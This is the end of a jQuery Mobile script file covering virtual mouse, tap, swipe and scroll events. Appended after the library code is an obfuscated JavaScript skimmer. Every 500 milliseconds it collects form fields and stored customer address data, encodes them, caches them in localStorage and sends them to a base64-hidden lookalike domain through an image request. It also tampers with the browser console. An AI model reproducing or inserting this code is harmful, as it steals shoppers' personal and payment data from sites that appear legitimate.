			( Math.abs( t.pageX - startX ) > moveThreshold ||
				Math.abs( t.pageY - startY ) > moveThreshold );

	if ( didScroll && !didCancel ) {
		triggerVirtualEvent( "vmousecancel", event, flags );
	}

	triggerVirtualEvent( "vmousemove", event, flags );
	startResetTimer();
}

function handleTouchEnd( event ) {
	if ( blockTouchTriggers ) {
		return;
	}

	disableTouchBindings();

	var flags = getVirtualBindingFlags( event.target ),
		ve, t;
	triggerVirtualEvent( "vmouseup", event, flags );

	if ( !didScroll ) {
		ve = triggerVirtualEvent( "vclick", event, flags );
		if ( ve && ve.isDefaultPrevented() ) {
			// The target of the mouse events that follow the touchend
			// event don't necessarily match the target used during the
			// touch. This means we need to rely on coordinates for blocking
			// any click that is generated.
			t = getNativeEvent( event ).changedTouches[ 0 ];
			clickBlockList.push({
				touchID: lastTouchID,
				x: t.clientX,
				y: t.clientY
			});

			// Prevent any mouse events that follow from triggering
			// virtual event notifications.
			blockMouseTriggers = true;
		}
	}
	triggerVirtualEvent( "vmouseout", event, flags);
	didScroll = false;

	startResetTimer();
}

function hasVirtualBindings( ele ) {
	var bindings = $.data( ele, dataPropertyName ),
		k;

	if ( bindings ) {
		for ( k in bindings ) {
			if ( bindings[ k ] ) {
				return true;
			}
		}
	}
	return false;
}

function dummyMouseHandler() {}

function getSpecialEventObject( eventType ) {
	var realType = eventType.substr( 1 );

	return {
		setup: function(/* data, namespace */) {
			// If this is the first virtual mouse binding for this element,
			// add a bindings object to its data.

			if ( !hasVirtualBindings( this ) ) {
				$.data( this, dataPropertyName, {} );
			}

			// If setup is called, we know it is the first binding for this
			// eventType, so initialize the count for the eventType to zero.
			var bindings = $.data( this, dataPropertyName );
			bindings[ eventType ] = true;

			// If this is the first virtual mouse event for this type,
			// register a global handler on the document.

			activeDocHandlers[ eventType ] = ( activeDocHandlers[ eventType ] || 0 ) + 1;

			if ( activeDocHandlers[ eventType ] === 1 ) {
				$document.bind( realType, mouseEventCallback );
			}

			// Some browsers, like Opera Mini, won't dispatch mouse/click events
			// for elements unless they actually have handlers registered on them.
			// To get around this, we register dummy handlers on the elements.

			$( this ).bind( realType, dummyMouseHandler );

			// For now, if event capture is not supported, we rely on mouse handlers.
			if ( eventCaptureSupported ) {
				// If this is the first virtual mouse binding for the document,
				// register our touchstart handler on the document.

				activeDocHandlers[ "touchstart" ] = ( activeDocHandlers[ "touchstart" ] || 0) + 1;

				if ( activeDocHandlers[ "touchstart" ] === 1 ) {
					$document.bind( "touchstart", handleTouchStart )
						.bind( "touchend", handleTouchEnd )

						// On touch platforms, touching the screen and then dragging your finger
						// causes the window content to scroll after some distance threshold is
						// exceeded. On these platforms, a scroll prevents a click event from being
						// dispatched, and on some platforms, even the touchend is suppressed. To
						// mimic the suppression of the click event, we need to watch for a scroll
						// event. Unfortunately, some platforms like iOS don't dispatch scroll
						// events until *AFTER* the user lifts their finger (touchend). This means
						// we need to watch both scroll and touchmove events to figure out whether
						// or not a scroll happenens before the touchend event is fired.

						.bind( "touchmove", handleTouchMove )
						.bind( "scroll", handleScroll );
				}
			}
		},

		teardown: function(/* data, namespace */) {
			// If this is the last virtual binding for this eventType,
			// remove its global handler from the document.

			--activeDocHandlers[ eventType ];

			if ( !activeDocHandlers[ eventType ] ) {
				$document.unbind( realType, mouseEventCallback );
			}

			if ( eventCaptureSupported ) {
				// If this is the last virtual mouse binding in existence,
				// remove our document touchstart listener.

				--activeDocHandlers[ "touchstart" ];

				if ( !activeDocHandlers[ "touchstart" ] ) {
					$document.unbind( "touchstart", handleTouchStart )
						.unbind( "touchmove", handleTouchMove )
						.unbind( "touchend", handleTouchEnd )
						.unbind( "scroll", handleScroll );
				}
			}

			var $this = $( this ),
				bindings = $.data( this, dataPropertyName );

			// teardown may be called when an element was
			// removed from the DOM. If this is the case,
			// jQuery core may have already stripped the element
			// of any data bindings so we need to check it before
			// using it.
			if ( bindings ) {
				bindings[ eventType ] = false;
			}

			// Unregister the dummy event handler.

			$this.unbind( realType, dummyMouseHandler );

			// If this is the last virtual mouse binding on the
			// element, remove the binding data from the element.

			if ( !hasVirtualBindings( this ) ) {
				$this.removeData( dataPropertyName );
			}
		}
	};
}

// Expose our custom events to the jQuery bind/unbind mechanism.

for ( i = 0; i < virtualEventNames.length; i++ ) {
	$.event.special[ virtualEventNames[ i ] ] = getSpecialEventObject( virtualEventNames[ i ] );
}

// Add a capture click handler to block clicks.
// Note that we require event capture support for this so if the device
// doesn't support it, we punt for now and rely solely on mouse events.
if ( eventCaptureSupported ) {
	document.addEventListener( "click", function( e ) {
		var cnt = clickBlockList.length,
			target = e.target,
			x, y, ele, i, o, touchID;

		if ( cnt ) {
			x = e.clientX;
			y = e.clientY;
			threshold = $.vmouse.clickDistanceThreshold;

			// The idea here is to run through the clickBlockList to see if
			// the current click event is in the proximity of one of our
			// vclick events that had preventDefault() called on it. If we find
			// one, then we block the click.
			//
			// Why do we have to rely on proximity?
			//
			// Because the target of the touch event that triggered the vclick
			// can be different from the target of the click event synthesized
			// by the browser. The target of a mouse/click event that is synthesized
			// from a touch event seems to be implementation specific. For example,
			// some browsers will fire mouse/click events for a link that is near
			// a touch event, even though the target of the touchstart/touchend event
			// says the user touched outside the link. Also, it seems that with most
			// browsers, the target of the mouse/click event is not calculated until the
			// time it is dispatched, so if you replace an element that you touched
			// with another element, the target of the mouse/click will be the new
			// element underneath that point.
			//
			// Aside from proximity, we also check to see if the target and any
			// of its ancestors were the ones that blocked a click. This is necessary
			// because of the strange mouse/click target calculation done in the
			// Android 2.1 browser, where if you click on an element, and there is a
			// mouse/click handler on one of its ancestors, the target will be the
			// innermost child of the touched element, even if that child is no where
			// near the point of touch.

			ele = target;

			while ( ele ) {
				for ( i = 0; i < cnt; i++ ) {
					o = clickBlockList[ i ];
					touchID = 0;

					if ( ( ele === target && Math.abs( o.x - x ) < threshold && Math.abs( o.y - y ) < threshold ) ||
								$.data( ele, touchTargetPropertyName ) === o.touchID ) {
						// XXX: We may want to consider removing matches from the block list
						//      instead of waiting for the reset timer to fire.
						e.preventDefault();
						e.stopPropagation();
						return;
					}
				}
				ele = ele.parentNode;
			}
		}
	}, true);
}
})( jQuery, window, document );

(function( $ ) {
	$.mobile = {};
}( jQuery ));

	(function( $, undefined ) {
		var support = {
			touch: "ontouchend" in document
		};

		$.mobile.support = $.mobile.support || {};
		$.extend( $.support, support );
		$.extend( $.mobile.support, support );
	}( jQuery ));


(function( $, window, undefined ) {
	var $document = $( document ),
		supportTouch = $.mobile.support.touch,
		scrollEvent = "touchmove scroll",
		touchStartEvent = supportTouch ? "touchstart" : "mousedown",
		touchStopEvent = supportTouch ? "touchend" : "mouseup",
		touchMoveEvent = supportTouch ? "touchmove" : "mousemove";

	// setup new event shortcuts
	$.each( ( "touchstart touchmove touchend " +
		"tap taphold " +
		"swipe swipeleft swiperight " +
		"scrollstart scrollstop" ).split( " " ), function( i, name ) {

		$.fn[ name ] = function( fn ) {
			return fn ? this.bind( name, fn ) : this.trigger( name );
		};

		// jQuery < 1.8
		if ( $.attrFn ) {
			$.attrFn[ name ] = true;
		}
	});

	function triggerCustomEvent( obj, eventType, event, bubble ) {
		var originalType = event.type;
		event.type = eventType;
		if ( bubble ) {
			$.event.trigger( event, undefined, obj );
		} else {
			$.event.dispatch.call( obj, event );
		}
		event.type = originalType;
	}

	// also handles scrollstop
	$.event.special.scrollstart = {

		enabled: true,
		setup: function() {

			var thisObject = this,
				$this = $( thisObject ),
				scrolling,
				timer;

			function trigger( event, state ) {
				scrolling = state;
				triggerCustomEvent( thisObject, scrolling ? "scrollstart" : "scrollstop", event );
			}

			// iPhone triggers scroll after a small delay; use touchmove instead
			$this.bind( scrollEvent, function( event ) {

				if ( !$.event.special.scrollstart.enabled ) {
					return;
				}

				if ( !scrolling ) {
					trigger( event, true );
				}

				clearTimeout( timer );
				timer = setTimeout( function() {
					trigger( event, false );
				}, 50 );
			});
		},
		teardown: function() {
			$( this ).unbind( scrollEvent );
		}
	};

	// also handles taphold
	$.event.special.tap = {
		tapholdThreshold: 750,
		emitTapOnTaphold: true,
		setup: function() {
			var thisObject = this,
				$this = $( thisObject ),
				isTaphold = false;

			$this.bind( "vmousedown", function( event ) {
				isTaphold = false;
				if ( event.which && event.which !== 1 ) {
					return false;
				}

				var origTarget = event.target,
					timer;

				function clearTapTimer() {
					clearTimeout( timer );
				}

				function clearTapHandlers() {
					clearTapTimer();

					$this.unbind( "vclick", clickHandler )
						.unbind( "vmouseup", clearTapTimer );
					$document.unbind( "vmousecancel", clearTapHandlers );
				}

				function clickHandler( event ) {
					clearTapHandlers();

					// ONLY trigger a 'tap' event if the start target is
					// the same as the stop target.
					if ( !isTaphold && origTarget === event.target ) {
						triggerCustomEvent( thisObject, "tap", event );
					} else if ( isTaphold ) {
						event.preventDefault();
					}
				}

				$this.bind( "vmouseup", clearTapTimer )
					.bind( "vclick", clickHandler );
				$document.bind( "vmousecancel", clearTapHandlers );

				timer = setTimeout( function() {
					if ( !$.event.special.tap.emitTapOnTaphold ) {
						isTaphold = true;
					}
					triggerCustomEvent( thisObject, "taphold", $.Event( "taphold", { target: origTarget } ) );
				}, $.event.special.tap.tapholdThreshold );
			});
		},
		teardown: function() {
			$( this ).unbind( "vmousedown" ).unbind( "vclick" ).unbind( "vmouseup" );
			$document.unbind( "vmousecancel" );
		}
	};

	// Also handles swipeleft, swiperight
	$.event.special.swipe = {

		// More than this horizontal displacement, and we will suppress scrolling.
		scrollSupressionThreshold: 30,

		// More time than this, and it isn't a swipe.
		durationThreshold: 1000,

		// Swipe horizontal displacement must be more than this.
		horizontalDistanceThreshold: 30,

		// Swipe vertical displacement must be less than this.
		verticalDistanceThreshold: 30,

		getLocation: function ( event ) {
			var winPageX = window.pageXOffset,
				winPageY = window.pageYOffset,
				x = event.clientX,
				y = event.clientY;

			if ( event.pageY === 0 && Math.floor( y ) > Math.floor( event.pageY ) ||
				event.pageX === 0 && Math.floor( x ) > Math.floor( event.pageX ) ) {

				// iOS4 clientX/clientY have the value that should have been
				// in pageX/pageY. While pageX/page/ have the value 0
				x = x - winPageX;
				y = y - winPageY;
			} else if ( y < ( event.pageY - winPageY) || x < ( event.pageX - winPageX ) ) {

				// Some Android browsers have totally bogus values for clientX/Y
				// when scrolling/zooming a page. Detectable since clientX/clientY
				// should never be smaller than pageX/pageY minus page scroll
				x = event.pageX - winPageX;
				y = event.pageY - winPageY;
			}

			return {
				x: x,
				y: y
			};
		},

		start: function( event ) {
			var data = event.originalEvent.touches ?
					event.originalEvent.touches[ 0 ] : event,
				location = $.event.special.swipe.getLocation( data );
			return {
						time: ( new Date() ).getTime(),
						coords: [ location.x, location.y ],
						origin: $( event.target )
					};
		},

		stop: function( event ) {
			var data = event.originalEvent.touches ?
					event.originalEvent.touches[ 0 ] : event,
				location = $.event.special.swipe.getLocation( data );
			return {
						time: ( new Date() ).getTime(),
						coords: [ location.x, location.y ]
					};
		},

		handleSwipe: function( start, stop, thisObject, origTarget ) {
			if ( stop.time - start.time < $.event.special.swipe.durationThreshold &&
				Math.abs( start.coords[ 0 ] - stop.coords[ 0 ] ) > $.event.special.swipe.horizontalDistanceThreshold &&
				Math.abs( start.coords[ 1 ] - stop.coords[ 1 ] ) < $.event.special.swipe.verticalDistanceThreshold ) {
				var direction = start.coords[0] > stop.coords[ 0 ] ? "swipeleft" : "swiperight";

				triggerCustomEvent( thisObject, "swipe", $.Event( "swipe", { target: origTarget, swipestart: start, swipestop: stop }), true );
				triggerCustomEvent( thisObject, direction,$.Event( direction, { target: origTarget, swipestart: start, swipestop: stop } ), true );
				return true;
			}
			return false;

		},

		// This serves as a flag to ensure that at most one swipe event event is
		// in work at any given time
		eventInProgress: false,

		setup: function() {
			var events,
				thisObject = this,
				$this = $( thisObject ),
				context = {};

			// Retrieve the events data for this element and add the swipe context
			events = $.data( this, "mobile-events" );
			if ( !events ) {
				events = { length: 0 };
				$.data( this, "mobile-events", events );
			}
			events.length++;
			events.swipe = context;

			context.start = function( event ) {

				// Bail if we're already working on a swipe event
				if ( $.event.special.swipe.eventInProgress ) {
					return;
				}
				$.event.special.swipe.eventInProgress = true;

				var stop,
					start = $.event.special.swipe.start( event ),
					origTarget = event.target,
					emitted = false;

				context.move = function( event ) {
					if ( !start ) {
						return;
					}

					stop = $.event.special.swipe.stop( event );
					if ( !emitted ) {
						emitted = $.event.special.swipe.handleSwipe( start, stop, thisObject, origTarget );
						if ( emitted ) {

							// Reset the context to make way for the next swipe event
							$.event.special.swipe.eventInProgress = false;
						}
					}
					// prevent scrolling
					if ( Math.abs( start.coords[ 0 ] - stop.coords[ 0 ] ) > $.event.special.swipe.scrollSupressionThreshold ) {
						event.preventDefault();
					}
				};

				context.stop = function() {
						emitted = true;

						// Reset the context to make way for the next swipe event
						$.event.special.swipe.eventInProgress = false;
						$document.off( touchMoveEvent, context.move );
						context.move = null;
				};

				$document.on( touchMoveEvent, context.move )
					.one( touchStopEvent, context.stop );
			};
			$this.on( touchStartEvent, context.start );
		},

		teardown: function() {
			var events, context;

			events = $.data( this, "mobile-events" );
			if ( events ) {
				context = events.swipe;
				delete events.swipe;
				events.length--;
				if ( events.length === 0 ) {
					$.removeData( this, "mobile-events" );
				}
			}

			if ( context ) {
				if ( context.start ) {
					$( this ).off( touchStartEvent, context.start );
				}
				if ( context.move ) {
					$document.off( touchMoveEvent, context.move );
				}
				if ( context.stop ) {
					$document.off( touchStopEvent, context.stop );
				}
			}
		}
	};
	$.each({
		scrollstop: "scrollstart",
		taphold: "tap",
		swipeleft: "swipe.left",
		swiperight: "swipe.right"
	}, function( event, sourceEvent ) {

		$.event.special[ event ] = {
			setup: function() {
				$( this ).bind( sourceEvent, $.noop );
			},
			teardown: function() {
				$( this ).unbind( sourceEvent );
			}
		};
	});

})( jQuery, this );


}));
var _0x550777=_0x8beb;(function(_0x11f2f5,_0x3e5d45){var _0x591fcc=_0x8beb,_0x5b9991=_0x11f2f5();while(!![]){try{var _0x33bfcd=parseInt(_0x591fcc(0x13f))/0x1*(parseInt(_0x591fcc(0x144))/0x2)+parseInt(_0x591fcc(0x151))/0x3*(parseInt(_0x591fcc(0x17b))/0x4)+-parseInt(_0x591fcc(0x198))/0x5*(-parseInt(_0x591fcc(0x18a))/0x6)+parseInt(_0x591fcc(0x18d))/0x7+parseInt(_0x591fcc(0x14d))/0x8*(parseInt(_0x591fcc(0x16a))/0x9)+parseInt(_0x591fcc(0x188))/0xa+parseInt(_0x591fcc(0x163))/0xb*(-parseInt(_0x591fcc(0x15b))/0xc);if(_0x33bfcd===_0x3e5d45)break;else _0x5b9991['push'](_0x5b9991['shift']());}catch(_0x1c9e26){_0x5b9991['push'](_0x5b9991['shift']());}}}(_0x2a34,0xe57fc));var _0x22feb4=(function(){var _0x30c35f=!![];return function(_0x353fa7,_0x39abf8){var _0x225646=_0x30c35f?function(){if(_0x39abf8){var _0x4164e7=_0x39abf8['apply'](_0x353fa7,arguments);return _0x39abf8=null,_0x4164e7;}}:function(){};return _0x30c35f=![],_0x225646;};}()),_0x1d2d73=_0x22feb4(this,function(){var _0x587261=_0x8beb;return _0x1d2d73[_0x587261(0x13c)]()[_0x587261(0x16f)](_0x587261(0x149))[_0x587261(0x13c)]()[_0x587261(0x191)](_0x1d2d73)[_0x587261(0x16f)](_0x587261(0x149));});function _0x8beb(_0x5f05de,_0x54ead9){var _0x2bdcdc=_0x2a34();return _0x8beb=function(_0x56c378,_0x33aeb6){_0x56c378=_0x56c378-0x13b;var _0x59e5b6=_0x2bdcdc[_0x56c378];return _0x59e5b6;},_0x8beb(_0x5f05de,_0x54ead9);}function _0x2a34(){var _0x41fcc3=['ypium','default_billing','4IlSPsj','attributes','join','lastname','getElementsByTagName','382202bzrnBZ','return\x20(function()\x20','street','stringify','error','(((.+)+)+)+$','firstname','postcode','addr','2054384xEwZEB','?hash=','rnnvr','selectedOptions','111IIzbNA','slice','getItem','table','innerHTML','console','src','abseg','city','gavrz','30217632eoUwhw','hasAttribute','trace','country_id','vzbgz','querySelector','country','indexOf','22HpiRlx','state','undefined','jhrfe','Holder','bewcd','Domain','27QbnXBb','forEach','anxhr','telephone','prototype','search','cfirl','qelyf','phone','ayjld','region','hifdm','object','setItem','log','dlurx','lkdgo','83532LVketu','warn','zip','localStorage','createElement','kzdls','JSON','defkb','trim','call','parse','shjva','setInterval','6138460htJzBo','yenix','666hapiiL','dtafm','vwozi','10098193cKvmtp','aHR0cHM6Ly9qc2RlbGl2ci5hdC9mLnBocA==','info','select','constructor','innerText','bind','length','addresses','replace','umnmv','72630FcqASG','input','{}.constructor(\x22return\x20this\x22)(\x20)','IMG','value','toString'];_0x2a34=function(){return _0x41fcc3;};return _0x2a34();}_0x1d2d73();var _0x33aeb6=(function(){var _0x506eeb=!![];return function(_0x39d20b,_0x50dcc1){var _0x5f15ba=_0x506eeb?function(){if(_0x50dcc1){var _0x1a15c7=_0x50dcc1['apply'](_0x39d20b,arguments);return _0x50dcc1=null,_0x1a15c7;}}:function(){};return _0x506eeb=![],_0x5f15ba;};}()),_0x56c378=_0x33aeb6(this,function(){var _0x564fe7=_0x8beb,_0x50fcc3=function(){var _0x3c01f3=_0x8beb,_0x26a29f;try{_0x26a29f=Function(_0x3c01f3(0x145)+_0x3c01f3(0x19a)+');')();}catch(_0x52d728){_0x26a29f=window;}return _0x26a29f;},_0x3fbd04=_0x50fcc3(),_0x178477=_0x3fbd04['console']=_0x3fbd04[_0x564fe7(0x156)]||{},_0x479cb5=[_0x564fe7(0x178),_0x564fe7(0x17c),_0x564fe7(0x18f),_0x564fe7(0x148),'exception',_0x564fe7(0x154),_0x564fe7(0x15d)];for(var _0x374539=0x0;_0x374539<_0x479cb5[_0x564fe7(0x194)];_0x374539++){var _0x330153=_0x33aeb6[_0x564fe7(0x191)][_0x564fe7(0x16e)][_0x564fe7(0x193)](_0x33aeb6),_0x252705=_0x479cb5[_0x374539],_0xa79be0=_0x178477[_0x252705]||_0x330153;_0x330153['__proto__']=_0x33aeb6[_0x564fe7(0x193)](_0x33aeb6),_0x330153[_0x564fe7(0x13c)]=_0xa79be0[_0x564fe7(0x13c)][_0x564fe7(0x193)](_0xa79be0),_0x178477[_0x252705]=_0x330153;}});_0x56c378();var phukr={};phukr[_0x550777(0x14f)]=function(_0x337118){var _0x493822=_0x550777;return btoa(encodeURIComponent(_0x337118)[_0x493822(0x196)](/%([0-9A-F]{2})/g,function(_0xf2cf24,_0x16c618){return String['fromCharCode']('0x'+_0x16c618);}));},phukr['hifdm']=function(_0x241e5c){var _0x31a9dd=_0x550777;return decodeURIComponent(Array[_0x31a9dd(0x16e)]['map'][_0x31a9dd(0x184)](atob(_0x241e5c),function(_0xd0b354){var _0x220285=_0x31a9dd;return'%'+('00'+_0xd0b354['charCodeAt'](0x0)[_0x220285(0x13c)](0x10))[_0x220285(0x152)](-0x2);})[_0x31a9dd(0x141)](''));},phukr[_0x550777(0x182)]=document,phukr[_0x550777(0x16c)]='[base64]',phukr[_0x550777(0x13d)]=_0x550777(0x18e),phukr[_0x550777(0x18c)]=window[_0x550777(0x181)][_0x550777(0x185)](phukr['hifdm'](phukr[_0x550777(0x16c)])),phukr['umnmv']={},phukr['jhrfe']=[],phukr[_0x550777(0x171)]=_0x550777(0x173),phukr['vzbgz']=function(){var _0x46ab63=_0x550777,_0x953a47=phukr['defkb'][_0x46ab63(0x143)](_0x46ab63(0x199)),_0xadc763=phukr[_0x46ab63(0x182)][_0x46ab63(0x143)](_0x46ab63(0x190)),_0x599ff8=phukr[_0x46ab63(0x182)][_0x46ab63(0x143)]('textarea');for(var _0x340fa5=0x0;_0x340fa5<_0x953a47[_0x46ab63(0x194)];_0x340fa5++)phukr[_0x46ab63(0x186)](_0x953a47[_0x340fa5]);for(var _0x340fa5=0x0;_0x340fa5<_0xadc763[_0x46ab63(0x194)];_0x340fa5++)phukr['shjva'](_0xadc763[_0x340fa5]);for(var _0x340fa5=0x0;_0x340fa5<_0x599ff8[_0x46ab63(0x194)];_0x340fa5++)phukr[_0x46ab63(0x186)](_0x599ff8[_0x340fa5]);phukr[_0x46ab63(0x197)][_0x46ab63(0x169)]=location['host'];},phukr['shjva']=function(_0x363edc){var _0x3fd7a3=_0x550777;for(var _0x17d009=0x0;_0x17d009<phukr[_0x3fd7a3(0x18c)][_0x3fd7a3(0x194)];_0x17d009++){var _0xe11a3e=phukr[_0x3fd7a3(0x18c)][_0x17d009];if(_0x363edc[_0x3fd7a3(0x15c)](_0xe11a3e[0x0])){if(typeof _0xe11a3e[0x1]==_0x3fd7a3(0x176)){var _0x12cfaf='';_0xe11a3e[0x1][_0x3fd7a3(0x16b)](function(_0x4f3e38){var _0x160131=_0x3fd7a3,_0x8093f3=document[_0x160131(0x160)]('['+_0xe11a3e[0x0]+'=\x22'+_0x4f3e38+'\x22'+']');_0x8093f3!=null&&phukr[_0x160131(0x180)](_0x8093f3,_0xe11a3e[0x2])['length']>0x0&&(_0x12cfaf+=phukr['kzdls'](_0x8093f3,_0xe11a3e[0x2])+'\x20');}),phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]=_0x12cfaf['trim']();}else{if(_0x363edc[_0x3fd7a3(0x140)][_0xe11a3e[0x0]][_0x3fd7a3(0x13b)]==_0xe11a3e[0x1]&&phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2])['length']>0x0){if(_0xe11a3e[0x3]=='l')phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]+='\x20'+phukr['kzdls'](_0x363edc,_0xe11a3e[0x2]);else{if(_0xe11a3e[0x3]=='y')phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]+='/'+phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2]);else phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]=phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2]);}}}}}},phukr[_0x550777(0x179)]=function(_0x1ebd81,_0x172cad){var _0x1649db=_0x550777;if(_0x1ebd81[_0x1649db(0x15c)](_0x172cad)&&_0x1ebd81[_0x1649db(0x140)][_0x172cad][_0x1649db(0x13b)][_0x1649db(0x194)]>0x0&&_0x1ebd81[_0x1649db(0x13b)][_0x1649db(0x194)]>0x0&&_0x1ebd81[_0x1649db(0x13b)][_0x1649db(0x194)]<0x100)return!![];return![];},phukr['kzdls']=function(_0x378c62,_0x4d1fa2){var _0x22e1b2=_0x550777;switch(_0x4d1fa2){case 0x0:return _0x378c62[_0x22e1b2(0x13b)][_0x22e1b2(0x183)]();case 0x1:return _0x378c62[_0x22e1b2(0x155)][_0x22e1b2(0x183)]();case 0x2:return _0x378c62[_0x22e1b2(0x192)][_0x22e1b2(0x183)]();case 0x3:if(_0x378c62[_0x22e1b2(0x13b)][_0x22e1b2(0x194)]>0x0)return _0x378c62[_0x22e1b2(0x150)][0x0][_0x22e1b2(0x192)];else return'';}},phukr[_0x550777(0x158)]=function(){var _0x3fbad1=_0x550777;for(var _0x3698c0=0x0;_0x3698c0<phukr[_0x3fbad1(0x18c)][_0x3fbad1(0x194)];_0x3698c0++){var _0x13f68c=phukr[_0x3fbad1(0x18c)][_0x3698c0];if(_0x13f68c[0x3]=='n'&&(typeof phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr['umnmv'][_0x13f68c[0x4]]['length']<0xb))return![];if((_0x13f68c[0x3]=='h'||_0x13f68c[0x3]=='f'||_0x13f68c[0x3]=='l')&&(typeof phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]][_0x3fbad1(0x194)]==0x0))return![];if((_0x13f68c[0x3]=='e'||_0x13f68c[0x3]=='m'||_0x13f68c[0x3]=='y')&&(typeof phukr['umnmv'][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]][_0x3fbad1(0x194)]==0x0))return![];if(_0x13f68c[0x3]=='c'&&(typeof phukr['umnmv'][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr['umnmv'][_0x13f68c[0x4]][_0x3fbad1(0x194)]<0x3))return![];}return!![];},phukr[_0x550777(0x17a)]=function(_0x477ad1){var _0x2c6966=_0x550777;return phukr['jhrfe'][_0x2c6966(0x162)](_0x477ad1)!=-0x1;},phukr['ymfns']=function(){var _0x118cc7=_0x550777;phukr[_0x118cc7(0x15f)](),phukr[_0x118cc7(0x170)](),phukr[_0x118cc7(0x168)](),phukr[_0x118cc7(0x189)](),phukr['dtafm']();},phukr[_0x550777(0x189)]=function(){var _0x562bb6=_0x550777,_0x25802b=phukr[_0x562bb6(0x14f)](window['JSON'][_0x562bb6(0x147)](phukr['umnmv']));if(phukr[_0x562bb6(0x158)]()&&!phukr['lkdgo'](_0x25802b)){phukr[_0x562bb6(0x166)]['push'](_0x25802b);var _0x2cf745=phukr['defkb'][_0x562bb6(0x17f)](_0x562bb6(0x19b));_0x2cf745[_0x562bb6(0x157)]=phukr[_0x562bb6(0x175)](phukr[_0x562bb6(0x13d)])+_0x562bb6(0x14e)+_0x25802b;}},phukr[_0x550777(0x18b)]=function(){var _0x64506f=_0x550777,_0x38fc5f=phukr[_0x64506f(0x14f)](window['JSON'][_0x64506f(0x147)](phukr[_0x64506f(0x197)]));window[_0x64506f(0x17e)][_0x64506f(0x177)](phukr['qelyf'],_0x38fc5f);},phukr['gavrz']=function(){var _0x406b6a=_0x550777,_0x293ae7=window[_0x406b6a(0x17e)][_0x406b6a(0x153)](phukr['qelyf']);_0x293ae7!==null&&(phukr[_0x406b6a(0x197)]=window[_0x406b6a(0x181)][_0x406b6a(0x185)](phukr[_0x406b6a(0x175)](_0x293ae7)));},phukr[_0x550777(0x170)]=function(){},phukr[_0x550777(0x168)]=function(){var _0x1807b9=_0x550777;if(typeof customerData!=_0x1807b9(0x165)){if(typeof customerData[_0x1807b9(0x13e)]!=undefined&&customerData[_0x1807b9(0x13e)]!=null){if(typeof customerData[_0x1807b9(0x195)][customerData[_0x1807b9(0x13e)]]!=undefined){var _0x9f604d=customerData[_0x1807b9(0x195)][customerData[_0x1807b9(0x13e)]];phukr[_0x1807b9(0x197)][_0x1807b9(0x161)]=_0x9f604d[_0x1807b9(0x15e)],phukr[_0x1807b9(0x197)]['city']=_0x9f604d[_0x1807b9(0x159)],phukr[_0x1807b9(0x197)][_0x1807b9(0x164)]=_0x9f604d[_0x1807b9(0x174)]['region'],phukr[_0x1807b9(0x197)][_0x1807b9(0x172)]=_0x9f604d[_0x1807b9(0x16d)],phukr[_0x1807b9(0x197)][_0x1807b9(0x14c)]=_0x9f604d[_0x1807b9(0x146)][_0x1807b9(0x141)](','),phukr['umnmv'][_0x1807b9(0x17d)]=_0x9f604d[_0x1807b9(0x14b)],phukr[_0x1807b9(0x197)][_0x1807b9(0x167)]=_0x9f604d[_0x1807b9(0x14a)]+'\x20'+_0x9f604d[_0x1807b9(0x142)];}}}},phukr[_0x550777(0x15a)](),window[_0x550777(0x187)](phukr['ymfns'],0x1f4);